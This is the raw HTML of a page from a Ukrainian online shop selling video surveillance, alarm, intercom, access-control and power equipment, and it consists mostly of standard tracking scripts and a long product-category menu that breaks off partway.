

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/kyputu_sustemy_videosposterejennya_dom/
body_size: 17935
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Купити систему відеоспостереження для дому" />
<meta name="description" content="Люди хочуть дивитися за їх будинком і що відбувається в ньому, в той час коли їх там немає. Для забезпечення безпеки і дому і домашнього майна люди найчастіше вибирають два інструменти безпеки - охоронну сигналізацію і відеоспостереження." />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176748841694653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1767488416260353"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>Купити систему відеоспостереження для дому</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/kyputu_sustemy_videosposterejennya_dom/">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/kyputu_sustemy_videosposterejennya_dom/">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/kyputu_sustemy_videosposterejennya_dom/">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
